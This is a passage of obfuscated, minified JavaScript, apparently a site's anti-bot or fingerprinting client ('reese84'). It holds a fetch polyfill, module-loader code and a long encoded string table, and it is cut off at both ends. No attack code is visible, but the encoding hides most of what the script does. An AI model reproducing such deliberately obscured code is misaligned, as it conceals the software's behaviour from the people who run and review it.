this[_0x30cf69(0x2be)]+=(/\?/[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)])?'&':'?')+'_='+new Date()[_0x30cf69(0x591)+'e']();}}function _0x14e7ef(_0x5eaef3){var _0x1bc8a9=_0x2740bc,_0x7ab240=new FormData();return _0x5eaef3[_0x1bc8a9(0x44b)]()[_0x1bc8a9(0x4fc)]('&')[_0x1bc8a9(0x1cb)+'h'](function(_0x497ef4){var _0x2845ef=_0x1bc8a9;if(_0x497ef4){var _0x52dc29=_0x497ef4[_0x2845ef(0x4fc)]('='),_0x2b1c84=_0x52dc29[_0x2845ef(0x2db)]()[_0x2845ef(0x510)+'e'](/\+/g,'\x20'),_0x3c8d54=_0x52dc29[_0x2845ef(0x581)]('=')[_0x2845ef(0x510)+'e'](/\+/g,'\x20');_0x7ab240[_0x2845ef(0x547)](decodeURIComponent(_0x2b1c84),decodeURIComponent(_0x3c8d54));}}),_0x7ab240;}function _0x4e2908(_0x1efc62,_0x3d1997){var _0x3d7722=_0x2740bc;if(!(this instanceof _0x4e2908))throw new TypeError(_0x3d7722(0x531)+_0x3d7722(0x46b)+_0x3d7722(0x53e)+_0x3d7722(0x2fa)+_0x3d7722(0x4c7)+_0x3d7722(0x311)+_0x3d7722(0x21b)+_0x3d7722(0x502)+_0x3d7722(0x435)+_0x3d7722(0x245)+_0x3d7722(0x51e)+_0x3d7722(0x3ad)+_0x3d7722(0x3f1)+_0x3d7722(0x28f)+_0x3d7722(0x53a));if(_0x3d1997||(_0x3d1997={}),this[_0x3d7722(0x453)]=_0x3d7722(0x32c)+'t',this[_0x3d7722(0x238)]=void 0x0===_0x3d1997[_0x3d7722(0x238)]?0xc8:_0x3d1997[_0x3d7722(0x238)],this[_0x3d7722(0x238)]<0xc8||this[_0x3d7722(0x238)]>0x257)throw new RangeError(_0x3d7722(0x44f)+_0x3d7722(0x573)+_0x3d7722(0x4cb)+_0x3d7722(0x4dd)+_0x3d7722(0x4d2)+_0x3d7722(0x404)+_0x3d7722(0x238)+_0x3d7722(0x3f6)+_0x3d7722(0x31d)+_0x3d7722(0x3bd)+_0x3d7722(0x51f)+_0x3d7722(0x59f)+_0x3d7722(0x3fd)+_0x3d7722(0x414)+_0x3d7722(0x219));this['ok']=this[_0x3d7722(0x238)]>=0xc8&&this[_0x3d7722(0x238)]<0x12c,this[_0x3d7722(0x238)+_0x3d7722(0x2dd)]=void 0x0===_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)]?'':''+_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)],this[_0x3d7722(0x30f)+'s']=new _0x2e0173(_0x3d1997[_0x3d7722(0x30f)+'s']),this[_0x3d7722(0x2be)]=_0x3d1997[_0x3d7722(0x2be)]||'',this[_0x3d7722(0x455)+_0x3d7722(0x3e5)](_0x1efc62);}_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x2a6391=_0x2740bc;return new _0x363717(this,{'body':this[_0x2a6391(0x4cd)+_0x2a6391(0x1e3)]});},_0x6803e3[_0x2740bc(0x54b)](_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x6803e3[_0x2740bc(0x54b)](_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x199d35=_0x2740bc;return new _0x4e2908(this[_0x199d35(0x4cd)+_0x199d35(0x1e3)],{'status':this[_0x199d35(0x238)],'statusText':this[_0x199d35(0x238)+_0x199d35(0x2dd)],'headers':new _0x2e0173(this[_0x199d35(0x30f)+'s']),'url':this[_0x199d35(0x2be)]});},_0x4e2908[_0x2740bc(0x55e)]=function(){var _0x2ed4b4=_0x2740bc,_0x3b908f=new _0x4e2908(null,{'status':0xc8,'statusText':''});return _0x3b908f['ok']=!0x1,_0x3b908f[_0x2ed4b4(0x238)]=0x0,_0x3b908f[_0x2ed4b4(0x453)]=_0x2ed4b4(0x55e),_0x3b908f;};var _0x4279e1=[0x12d,0x12e,0x12f,0x133,0x134];_0x4e2908[_0x2740bc(0x54c)+'ct']=function(_0x1f9d07,_0x461ac8){var _0x3e7ece=_0x2740bc;if(-0x1===_0x4279e1[_0x3e7ece(0x266)+'f'](_0x461ac8))throw new RangeError(_0x3e7ece(0x590)+_0x3e7ece(0x24f)+_0x3e7ece(0x42f)+'e');return new _0x4e2908(null,{'status':_0x461ac8,'headers':{'location':_0x1f9d07}});};var _0x41953a=_0x801496[_0x2740bc(0x33c)+_0x2740bc(0x358)];try{new _0x41953a();}catch(_0x81ca1b){(_0x41953a=function(_0x320e07,_0x4a7211){var _0x1080e2=_0x2740bc;this[_0x1080e2(0x2c5)+'e']=_0x320e07,this[_0x1080e2(0x389)]=_0x4a7211;var _0x143738=Error(_0x320e07);this[_0x1080e2(0x217)]=_0x143738[_0x1080e2(0x217)];})[_0x2740bc(0x561)+_0x2740bc(0x268)]=Object[_0x2740bc(0x3eb)](Error[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x41953a[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x23d)+_0x2740bc(0x41c)]=_0x41953a;}function _0x341837(_0x44852a,_0x4e8954){return new Promise(function(_0x572943,_0x3d719f){var _0x10e9c8=a1_0x1eb5,_0x3371f9=new _0x363717(_0x44852a,_0x4e8954);if(_0x3371f9[_0x10e9c8(0x476)]&&_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x31b)+'d'])return _0x3d719f(new _0x41953a(_0x10e9c8(0x2b0)+'d',_0x10e9c8(0x534)+_0x10e9c8(0x406)));var _0x42b213=new XMLHttpRequest();function _0x4a0447(){var _0x27bb02=_0x10e9c8;_0x42b213[_0x27bb02(0x452)]();}if(_0x42b213[_0x10e9c8(0x537)]=function(){var _0x56081f=_0x10e9c8,_0x54ed13,_0xa04309,_0x22c733={'statusText':_0x42b213[_0x56081f(0x238)+_0x56081f(0x2dd)],'headers':(_0x54ed13=_0x42b213[_0x56081f(0x496)+_0x56081f(0x365)+_0x56081f(0x1cf)+_0x56081f(0x53d)]()||'',_0xa04309=new _0x2e0173(),_0x54ed13[_0x56081f(0x510)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x56081f(0x4fc)]('\x0d')[_0x56081f(0x4e3)](function(_0x4a192b){var _0x2769da=_0x56081f;return 0x0===_0x4a192b[_0x2769da(0x266)+'f']('\x0a')?_0x4a192b[_0x2769da(0x3cf)](0x1,_0x4a192b[_0x2769da(0x37c)]):_0x4a192b;})[_0x56081f(0x1cb)+'h'](function(_0x4dc8aa){var _0x1f8f9e=_0x56081f,_0x3cbaa9=_0x4dc8aa[_0x1f8f9e(0x4fc)](':'),_0x336d45=_0x3cbaa9[_0x1f8f9e(0x2db)]()[_0x1f8f9e(0x44b)]();if(_0x336d45){var _0x5dbb0b=_0x3cbaa9[_0x1f8f9e(0x581)](':')[_0x1f8f9e(0x44b)]();try{_0xa04309[_0x1f8f9e(0x547)](_0x336d45,_0x5dbb0b);}catch(_0x3c5855){console[_0x1f8f9e(0x4f3)](_0x1f8f9e(0x365)+_0x1f8f9e(0x25b)+_0x3c5855[_0x1f8f9e(0x2c5)+'e']);}}}),_0xa04309)};0x0===_0x3371f9[_0x56081f(0x2be)][_0x56081f(0x266)+'f'](_0x56081f(0x282)+'/')&&(_0x42b213[_0x56081f(0x238)]<0xc8||_0x42b213[_0x56081f(0x238)]>0x257)?_0x22c733[_0x56081f(0x238)]=0xc8:_0x22c733[_0x56081f(0x238)]=_0x42b213[_0x56081f(0x238)],_0x22c733[_0x56081f(0x2be)]=_0x56081f(0x4f6)+_0x56081f(0x545)in _0x42b213?_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x545)]:_0x22c733[_0x56081f(0x30f)+'s'][_0x56081f(0x4e2)](_0x56081f(0x557)+_0x56081f(0x3ff)+'L');var _0x39097f=_0x56081f(0x4f6)+'se'in _0x42b213?_0x42b213[_0x56081f(0x4f6)+'se']:_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x2a2)];setTimeout(function(){_0x572943(new _0x4e2908(_0x39097f,_0x22c733));},0x0);},_0x42b213[_0x10e9c8(0x366)+'r']=function(){setTimeout(function(){var _0x441715=a1_0x1eb5;_0x3d719f(new TypeError(_0x441715(0x578)+_0x441715(0x377)+_0x441715(0x528)+_0x441715(0x3ee)));},0x0);},_0x42b213[_0x10e9c8(0x4d8)+_0x10e9c8(0x315)]=function(){setTimeout(function(){var _0x42a4fd=a1_0x1eb5;_0x3d719f(new TypeError(_0x42a4fd(0x578)+_0x42a4fd(0x377)+_0x42a4fd(0x2f9)+_0x42a4fd(0x225)+'t'));},0x0);},_0x42b213[_0x10e9c8(0x508)+'t']=function(){setTimeout(function(){var _0x436e15=a1_0x1eb5;_0x3d719f(new _0x41953a(_0x436e15(0x2b0)+'d',_0x436e15(0x534)+_0x436e15(0x406)));},0x0);},_0x42b213[_0x10e9c8(0x526)](_0x3371f9[_0x10e9c8(0x31c)],function(_0x40a42b){var _0x1bddbd=_0x10e9c8;try{return''===_0x40a42b&&_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]?_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]:_0x40a42b;}catch(_0x6c1109){return _0x40a42b;}}(_0x3371f9[_0x10e9c8(0x2be)]),!0x0),_0x10e9c8(0x2f6)+'e'===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]?_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x0:_0x10e9c8(0x1e9)===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]&&(_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x1),_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)in _0x42b213&&(_0x57f675[_0x10e9c8(0x329)]?_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x329):_0x57f675[_0x10e9c8(0x28c)+_0x10e9c8(0x1eb)]&&(_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x2e8)+_0x10e9c8(0x1eb))),_0x4e8954&&_0x10e9c8(0x448)==typeof _0x4e8954[_0x10e9c8(0x30f)+'s']&&!(_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x2e0173||_0x801496[_0x10e9c8(0x31a)+'s']&&_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x801496[_0x10e9c8(0x31a)+'s'])){var _0x368796=[];Object[_0x10e9c8(0x312)+_0x10e9c8(0x589)+_0x10e9c8(0x25d)+'s'](_0x4e8954[_0x10e9c8(0x30f)+'s'])[_0x10e9c8(0x1cb)+'h'](function(_0x581008){var _0x1fd287=_0x10e9c8;_0x368796[_0x1fd287(0x1f3)](_0x291e96(_0x581008)),_0x42b213[_0x1fd287(0x596)+_0x1fd287(0x30a)+_0x1fd287(0x26b)](_0x581008,_0x50966f(_0x4e8954[_0x1fd287(0x30f)+'s'][_0x581008]));}),_0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x2f9873,_0x56fe84){var _0x130f77=_0x10e9c8;-0x1===_0x368796[_0x130f77(0x266)+'f'](_0x56fe84)&&_0x42b213[_0x130f77(0x596)+_0x130f77(0x30a)+_0x130f77(0x26b)](_0x56fe84,_0x2f9873);});}else _0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x5013e7,_0x1c9652){var _0x443124=_0x10e9c8;_0x42b213[_0x443124(0x596)+_0x443124(0x30a)+_0x443124(0x26b)](_0x1c9652,_0x5013e7);});_0x3371f9[_0x10e9c8(0x476)]&&(_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x324)+_0x10e9c8(0x454)+_0x10e9c8(0x2b6)](_0x10e9c8(0x452),_0x4a0447),_0x42b213[_0x10e9c8(0x498)+_0x10e9c8(0x3d9)+_0x10e9c8(0x4fd)]=function(){var _0xb018cd=_0x10e9c8;0x4===_0x42b213[_0xb018cd(0x521)+_0xb018cd(0x206)]&&_0x3371f9[_0xb018cd(0x476)][_0xb018cd(0x39b)+_0xb018cd(0x411)+_0xb018cd(0x3d7)+'r'](_0xb018cd(0x452),_0x4a0447);}),_0x42b213[_0x10e9c8(0x2ee)](void 0x0===_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]?null:_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]);});}_0x341837[_0x2740bc(0x425)+'ll']=!0x0,_0x801496[_0x2740bc(0x434)]||(_0x801496[_0x2740bc(0x434)]=_0x341837,_0x801496[_0x2740bc(0x31a)+'s']=_0x2e0173,_0x801496[_0x2740bc(0x3d4)+'t']=_0x363717,_0x801496[_0x2740bc(0x365)+'se']=_0x4e2908);}},_0x3eb54a={};function _0x3060cd(_0x217685){var _0x2aa585=a1_0x1eb5,_0x132063=_0x3eb54a[_0x217685];if(void 0x0!==_0x132063)return _0x132063[_0x2aa585(0x1e4)+'s'];var _0x4ab9e7=_0x3eb54a[_0x217685]={'exports':{}};return _0x2b9347[_0x217685][_0x2aa585(0x54b)](_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x4ab9e7,_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x3060cd),_0x4ab9e7[_0x2aa585(0x1e4)+'s'];}_0x3060cd['d']=function(_0xa82bce,_0x120cfd){var _0x438383=a1_0x1eb5;for(var _0x569c41 in _0x120cfd)_0x3060cd['o'](_0x120cfd,_0x569c41)&&!_0x3060cd['o'](_0xa82bce,_0x569c41)&&Object[_0x438383(0x252)+_0x438383(0x589)+'ty'](_0xa82bce,_0x569c41,{'enumerable':!0x0,'get':_0x120cfd[_0x569c41]});},_0x3060cd['g']=(function(){var _0x3222fc=a1_0x1eb5;if(_0x3222fc(0x448)==typeof globalThis)return globalThis;try{return this||new Function(_0x3222fc(0x3b8)+_0x3222fc(0x368))();}catch(_0x22e4d8){if(_0x3222fc(0x448)==typeof window)return window;}}()),_0x3060cd['o']=function(_0x452394,_0x819b08){var _0x1cae6e=a1_0x1eb5;return Object[_0x1cae6e(0x561)+_0x1cae6e(0x268)][_0x1cae6e(0x292)+_0x1cae6e(0x589)+'ty'][_0x1cae6e(0x54b)](_0x452394,_0x819b08);},_0x3060cd['r']=function(_0xdeb15a){var _0x3510e1=a1_0x1eb5;_0x3510e1(0x4d6)+_0x3510e1(0x22f)!=typeof Symbol&&Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)]&&Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)],{'value':_0x3510e1(0x20c)}),Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,_0x3510e1(0x5a3)+_0x3510e1(0x247),{'value':!0x0});};var _0x3fb78f=_0x3060cd(0x1233);reese84=_0x3fb78f;}());function a1_0x479d(){var _0x472f2e=['DcbPCYb1','zcbJAgfY','B2yTzgf0','ycbMB3iG','AxnLCYbJ','AgvJAW','BNrLCMnL','AgnHChrJ','B3qGyMvL','CMvSB2fK','CYbHBIbH','y2fZDa','Aw5NigLZ','zg9Uzq','Cg9ZDgjH','Aw4GAgvH','yM9KEvvZ','DMfSAwrH','DMvYC2LV','zNvUy3rP','B3DfBMfI','qxjYyxLc','z2v0qwXS','yMfPzhvZ','B25YzwfK','BLnLyW','zYbVDxqT','EwfOB28H','Axb0ihDP','zg9JDw1L','CJOGzxHW','DfDPBMrV','y2vPBa','Bw9Kzq','BNvTyMvY','uhjVBwLZ','B2fKq291','BIbKzwzP','oYbZyw1L','lMnVBs9I','zvzHBhvL','rgf0zvrP','x19LEhbV','Dxn0zxjP','Ahr0CenS','Ec1KlxrL','Awv2Aw5N','D2HPBguG','Dhj1zq','Dg9Rzw4','Ag9ZDg5H','BgvMDa','CMLIzxjZ','Bg9JywXu','ywXSzw5N','jZOG','qsbWCM9T','t1busu9o','otK5oq','B3qGywXS','CYbJB2rL','x2XHyMvS','ihrOzsbU','C2u2na','oYbWyxrO','qwXStgLZ','DgLTzxjg','AxntDgfY','Dg9YigLZ','D2fZihjL','qvjz','CMf0B3iS','z3bJ','DgHLicDU','mZq1wwT2CuzK','BNn0CNvJ','DcbHignV','x2jVzhLj','DgLHBhm','u2HHmG','BMnYExb0','CgfYC2u','Cg9UC2uN','DgHLBG','yvbHEwXV','CMvHzefZ','Dw5KzwzP','yxbWBhK','B250Aw1L','lcb0AgLZ','AxnLlG','DgvJDgLV','ww91ignH','DcaNuMvZ','C3rHCNq','yNL0zuXL','mJG0nZaYC0THuLjN','C2vYDMvY','z2v0','BwfW','AxnqCM90','x2jVzhLc','DgvZDa','B29RAwu','DgvUDeXV','CNvUBMLU','DhLezxnJ','Dw50','BKXVywrL','Aw9UigfZ','DgvK','C2nYAxb0','ywrLza','y2aGyxr0','zxD8ywrZ','D2fYBG','B3qGC3vW','u29SDxrP','CMvZCg9U','EhbPCNLd','rxHWzwn0','zg93BI4','DcbjBNqZ','CMLLC0j5','C3bSAxq','y2HHBMDL','DMLZAwjS','C3nHz2u','Dg9vChbL','B3qGyMuG','AMvJDcbJ','zsbWCM9T','yw5JzsbY','rw5HyMXL','BwLZzsb3','BYbYywnL','B25HyM9Y','DcbvAw50','x2jVzhLu','jdfFpq','r0vu','DgL0AwfS','AxjZDcbH','CYbUB3qG','CMvWBgfJ','zNnLDa','tg9HzfrP','y2HHCNnL','DMLZAwjP','CNvJDg9Y','BM9Uzq','zxjYB3i6','Cg9ZAxrP','C29SDMvY','CNjHEuj1','yxjHBq','zxnZxq','x3n0yxj0','yw5UB3qG','DxrZAwrL','Cg93rw5H','CMvHzhLt','BwvUDej5','igjLzw4G','yNvPBgrd','AgvKDwXL','B3bLBG','yw55ig5L','zxn0igzH','vgLTzxn0','yM1PDenH','ug9ZDa','zw52','zNjVBujH','DgL0Bgu','DcbJB25Z','ChjVDgvJ','ugXLyxnL','Dcb0BYb0','yxjdB2rL','qwjVCNrf','qvjzx0np','ihrVigzP','B25SB2fK','zsb1C2uG','BM9Uzv9Z','y3rPB24U','igfZigeG','Dg9tDhjP','zxjZ','AguGiM5L','q09otKvd','DgLVBLn1','mJi2otjxwuH4vfe','CNjHEsb0','yw5Nzq','AxjHDgLV','C2vvuKW','zxHLyW','yxbWzw5K','uhjVDgvJ','Axngzwf0','vg9Rzw4','y2fSBa','CMvKAxjL','CY5JAgrP','Awz5Aw5N','Dg9izxHt','psHBxJTD','AxrLCMf0','zsbYzxrY','CYb2ywX1','CLrPBwvn','AxrLCMfI','AxnLxq','wc1szxf1','ywjSzsbP','y2XLyxjn','ihvUA25V','u3LTyM9S','zxnVBhzL','ifbSzwfZ','zxjYB3i','C2HHmq','sw50zxjY','ChjVDg90','CMfJzq','CIbPCYbU','BgvK','D2LKDgG','C3qGCgfZ','ANnVBJSG','yw1Z','mtaZmJK4nhryv3v0qG','AwvUDa','Aw1LCG','BwvUDhnc','C3rYDwn0','DwvZDhm','Dw1HC2S','CMvKDwnL','yNjVA2vU','ig9YieHf','ihrVignV','BwvHC3vY','ig51BgW','zM9Yy2vq','CYbIBg9I','tMv0D29Y','x2LUC3rH','C3bSyxLn','B25pyNnL','DgvY','DxnLCKfN','Bg9Hza','Aw50zxjY','zxH0zw5K','AM9PBG','ywqGyxmG','Dhj1y3rV','Dg90ywW','zM9YBs11','EsbYzwfK','DcbbCNjH','Dcb3AgLS','uhjVCgvY','zgvSzxrL','A2vUuMvZ','nda0mZy3swLKAwji','B29NBgvI','CMf0B3i','yw1WuMvS','sw52ywXP','z2v0vgLT','Dg9YywDL','ufvu','x29UzxjY','mZjbCNjH','C2v0uMvX','C2fTzs1V','q29VA2LL','u2nYAxb0','C3jJ','CMvQzwn0','z2v0sw50','yxn5BMm','B2XKx3rV','ihrOzsbY','x3DPBgXt','C3vIBwL0','CgvYzM9Y','x19LC01V','u2nOzwr1','Dg9Rzw5s','yxLD','B2nRugfN','zwrbDa','zw91Da','AhjLzG','x3jLC3vS','zgf0ys1H','C2L0zt1S','zhKGzxHL','vwLUDdHb','y2XVBMu','ywn0zxiG','tM9Kzq','zM9YrwfJ','igfUiefY','zwqGysbZ','CMfIBgvf','C2vizwfK','CMnVBNn0','C3rVCeLU','igvYCM9Y','B2DHDgLV','CNvUt25d','DxrPB25j','zcbMCM9T','B25Jzq','DfrVA2vU','sw5PDgLH','B2TLBIbY','B2zMC2v0','DcbWCM9J','idS7ia','EKLUzgv4','B25Tzw50','igeGChjV','zNvU','Aw1L','BML0','zxHWB3j0','tgLZDgvU','C2v0vg9R','BgL6zwq','zgLUz0rP','B21PDa','Dg9mB3DL','DwzMzxi','DcbgBg9H','BurHDgeG','uhjLBg9H','zgvbDa','yvbYB3zP','D2L0AenY','AwzYyw1L','ChvZAa','C29SDMu','mda6mda6','CMLWDfjL','CMvUzxDj','oYbKB21H','txv0yxrP','C3vTBwfY','qwjVCNrd','C3rYAxbr','DxjHyMXL','zgvJB2rL','C3rVCa','wv9dt09l','y3jLzgvU','x19LEhrL','zML4zwq','ue9tva','ywXSyMfJ','Dgf0zq','y2TfEgLZ','zNjVBq','vvjmu2vH','zhzHBMnL','zMvHDhvY','tw9KDwXL','ide5nZaG','igjLihbY','oefYCMf5','Cg9YDdi','rwXLBwvU','BMf2ywLS','B25Zzq','j1bpu1qG','AxntzwfY','mdeGr01u','C3rHy2S','BYbIzwLU','otLDlG','Cg93','re9nig9I','CMnOugfY','BMv4DfrP','twv0Ag9K','DgvYBMfS','y29Uy2f0','A2LLCW','x3jLBwfP','Bg9JyxrP','Cg9ZDe1L','BwvKig91','B3DLzcbM','BMrZ','r2v0','rv9sruXp','igz1BMn0','ywXSB3CT','zs4GvxnL','y291BgqG','AxnszwXV','BMvK','tM9Ulw9R','yxjYyxK','DgLVBKXV','B29NBgv8','neLUDgvY','vgLTzw91','igLZig5V','qM9Uu2vY','C3rHDhvZ','C29NB3v8','zwXKig5H','Bwu6ici','zwnLAxzL','y29UC3rY','DcbLCNjV','CMLNAw4','y2XLyxju','B2DHDgu','zsbMB3jT','x05btuu','Ec13D3CT','y3rVCIbJ','Dg9W','zhvSzq','y2f1C2uG','DgvcAw5K','CMfUzg9T','yw1W','AxnbCNjH','tg9HzgvK','Aw49','zcbZDgf0','BIbPBNn0','igHHCYbU','zgvMAw5L','zsbJAgfS','ywrLzfnJ','zxH0','mKfYCMf5','qwjWq29V','BMv4Da','CKnHC2u','sxntzxq','C2uG','yxrPB24V','DhLoyw1L','u2v0DgXL','zw50CMLL','mK5LvujhsG','Bg9HzgvK','qurFu0ns','BKnOzwnR','Awz5','BgfIzwW','Aw5KzxHp','BMfTzs92','ExbL','yNvZDgvY','t3v0t2ze','ywrLCG','zNjVBunO','q2HHBgXL','B3qGCMv0','q2fWDgnO','igjLigXL','BgL0EwnO','Dg9Rzw5f','CMvLC2vt','BgL0Eq','zMLSDgvY','ywrdB3vU','zw91DcbO','vxbuB0rH','v2vIs2L0','B2zM','BwLU','BgL6zvbY','zhvYyxrP','z2v0ug93','mtaWjq','zunVB2TP','BM8TC3rV','zMLSztOV','x2vUDw1L','qMXVyG','z2v0qxr0','DgLVBG','x3nLDfnJ','Cg9PtgvU','B250zxH0','y3rVCG','DxnFDg9R','yxjYyxLc','CgfNzxnO','AgvPz2H0','igeGzNvU','BgvUz2uG','y2TvCMW','AgfZt3DU','x3nLDhrS','y2HKAxi','yxmGBM90','x19HD2fP','Dgv4Da','x25VqM9K','DMfSDwvZ','B3zPzgvK','AxnwAwv3','zxjY','BMnLq29U','CNvUt25m','AYbJyw5U','lcbMB3vU','Cg9YDde','C2vuzxH0','vgv4De5V','ChrJAge','C2v0vgLT','zMzLCG','Aw9Us2v5','C2HVD0jS','rg9TywLU','rxjYB3i','zxCNig9W','zxjYB2DH','vg9Rzw5t','oenSyw1W','Bwf4','qwjVCNrL','DYb0B2TL','AgfYC2v0','uefuq0G','AgfZq2fS','AwfWyxj0','zw5LCG','A2LWqxv0','D3jPDgfI','DgHYB3C','y2HHCKnV','CNvUqMjZ','A2vU','Ad0VoYbL','DxjS','DhjPz2DL','zwn0Aw9U','zwn1CMu','Aw5NihrO','CMLWDej5','yxbWBgLJ','BwvZC2fN','vvrgltG','lwLUChjV','rxHWAxj5','B3jTyw5J','Dhj5CW','Ddy0qxjY','revmrvrf','ptSGCgf0','y3jPChrm','zNjVBvrV','DxjUihrO','ndq2ndeYBvfbs2DA','ywX1zsbW','Bgf4','CYbTDxn0','zxrYAwvK','nKfYCMf5','uM9IDxn0','BwfUy2u','C3rHCNrj','Dc10ExbL','C2HPzNq','Dg9Rzw5j','vgv4Da','CNzLCG','C29SDxrP','pvrODsWG','z3bYzxzP','sw5MBW','B2TLBKLZ','vvrjtf9g','CNvUtgf0','zM9YBurH','ifSG','yxjYyxLI','ufjjtufs','zxjHDg9Y','A2LWrxHW','CYbJB25Z','B25KCW','C2vUza','rM9YBurH','yNL0zu9M','CgLKzxj8','ihrVA2vU','C2HVDwXK','DgLTzxjj','zwn0zwqG','Aw5JBhvK','zgvY','rMLSzvjL','zxn0ihrP','DYiGB3bL','CMLIDxrL','AgfZ','ywqGrM9Y','C2nOzwr1','B25qCM90','mtqWBuXrDKnt','B250CM9S','B3rZFhLH','zgvIDwC','D24GChjV','y3vYCMvU','qxjYyxLD','u3vMzML4','B25TzxnZ','DgvUzxi','DwvZDeHL','r2vUzxjH','qxjYyxKG','igbWCM90','Bg9HzgLU','AgvHzgvY','y2HHCKf0','ihrOAxmG','z2v0t3DU','BM5VDcbY','ysb0Aw1L','B3v0','Dgv4Dc9W','DxrMltG','CMvLC2vs','mZaYmdu3n2v0zvHmta','sgvHzgvY','ywjVCNrL','Bwv0Ag9K','zgvKicGW','ANnVBG','BNrLCM5H','C2v0sxrL','vw5LEhbL','z2v0vg9R','BMDL','ywrKrxzL','B3iGr0vu','zxr0Bgvb','sgvPz2H0','ihn0yxr1','yMXVyG','y291BNq','z2uGC2nY','zgvMyxvS','BMvY','r2XVyMfS','x19Nzw5L','B3r8BwvK','y2fJAgu','Cg93u29S','p2nHy2HL','ChjVy2vZ','qM9KEsbU','CIbMB3iG','Dg9Y','Ec1KlxrV','x3nLDefZ','y2f0y2G','yMXVy2S','re9nrxHJ','y2HfBMDP','zeXPC3rL','uMvSB2fK','AxrOigL0','CNvU','x3n0B3a','y2fSBeDS','BgvY','DxjLrw5H','x05btuvF','DgLVBIbZ','BwfUy2vu','Bg9I','ywDLpq','z2XVyMfS','Dg90ExbL','Cg93qM94','uxvLCNLq','ywXS','y2TZ','zxCGuhjV','vu5dveLp','AgfSBgvU','BgvNywn5','ze9Uy2vm','zw1PDa','Aw5PDgLH','zxb0Aw9U','CMf0zq','B3jPBMD8','yxjZzxq9','yxjRCW','yNvMzMvY','BNmH','zxnWB25Z','ig5VDcbZ','CMvXDwLY','CgfYzw50','nf9gt1jd','DdmYqxjY','uMvZCg9U','B25LCNjV','B25LoYbZ','ihrOAxm','x3n1yNnJ','DxbWB3j0','w29IAMvJ','DMfSDwu','ig9IAMvJ','y3jPChqG','y2fJAgvc','u291CMnL','Cg9Psw5W','C2v0uhjV','ugfYyw1Z','B2jHBenH','zLDVCMS','Aw1LB3v0','AYbYzxf1','C3r5Bgu','CMv0CNK','BgvKigjL','BgjHy2S','BgvUz3rO','zgf0yq','yM9U','ChjVB2zp','u0vdt05e','BMvYCY1N','BgWGzMfP','zwrLBNrP','B25SAw5L','ywDL','svbu','zNjVBuPZ','ChrVCG','BMfTzq','AguGChjV','B25szxnW','BMqGysbJ','B24U','z2v0sxrL','DhjPBMC','mtzbCNjH','y29UzMLN','zxnZywDL','DwvYEq','yxrVyG','C2v0qxr0','B3r8yMLU','BgXIywnR','B3jTrgf0','y29UDgvU','igfSCMvH','CMvTB3zL','EvrHz05H','lM1VBML0','B2jZzxj2','CIbJyw5U','BMD0AcaY','CMXLBMnV','C1vWvg9e','DgGGyhnY','BMfSuhjV','q2fSBgjH','DhXTC25I','C3rYAw5N','BNrYEq','z3jLC3mT','CMvZB2X2','Aw50zxjZ','yxqGC2fT','yMuGy2fS','zgLZCgXH','uK9uta','CMD1BwvU','CY5IAw5K','D2L0AfnJ','zwrbCNjH','DenVB2TP','q2HPBgq','CMLWDeXV','q2XHC3mG','CMv0DxjU','C2v0','BIb0AgLZ','CMvUzxDu','ChjVBwLZ','ksbPCYbV','Bwf0y2G','ywrKtgLZ','ywLYihrV','igvUDMLY','zcbVDxq','A2v5CW','B25uAw1L','zxH0CMfJ','C2XPy2u','zMLYzq','zvnJCMLW','zc4Gu2H1','z2v0rw50','CMvLC2u4','C2vUDa','BgLZDgvU','BM93','C3vIC3rY','B3bZ','x3n0yxrL','y3rLzcb0','yM9KEsbH','uMvXDwvZ','yM90lwDV','uMvJB3zL','Axn0zw5L','z2v0rwXL','Exn0yxrL','DMvYDhG','zMLUzfnJ','BwLZzsC6','Cg9W','tg9HzenV','x2vHy2Hf','ww91ig11','C2vSzG','CNjHEq','CYb0zxH0','DxbKyxrL','B2r5','CYbHihjL','zMLUzenO','yxrLrxjY','B3r5Cgvp','nf9WzxjM','y3jLyxrL','zMXVB3i','zML4','AwXLza','quqGCMvX','igzHAwXL','BgvKigfZ','zxjYB3iG','z3rO','qxv0B2XV','DcbjBNqX','ihbYB3zP','y2fSBgvK','x2jVzhLg','z2v0u2vJ','Cg9YDgvK','yxrL','i